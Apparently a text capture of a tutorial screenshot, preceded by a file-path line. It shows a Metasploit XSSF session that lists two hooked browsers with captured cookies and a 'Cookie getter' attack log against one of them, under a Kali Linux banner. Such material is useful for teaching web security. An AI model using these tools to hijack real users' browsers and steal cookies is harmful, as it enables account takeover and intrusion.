 msf  auxiliary(cookie) > xssf_victims
Victims
=======
ID  SERVER_ID  IP            ACTIVE  INTERVAL  BROWSER_NAME   BROWSER_VERSION  COOKIE
--  ---------  --            ------  --------  ------------   ---------------  ------
1   1          192.168.1.13  false   3         Firefox        18.0             YES
2   1          192.168.1.19  true    3         Google Chrome  25.0.1364.160    YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf  auxiliary(cookie) > xssf_logs 2
Victim 2 logs
=============
ID  VICTIM_ID  NAME           TIME
--  ---------  ----           ----
1   2                         2013-03-19 15:24:53
2   2          Cookie getter  2013-03-19 15:24:53
[*] Info: Logs with an empty name are just launched attacks logs and does not contain results!
msf  auxiliary(cookie) >
KALI LINUX
The quieter you become, the more you are able to hear.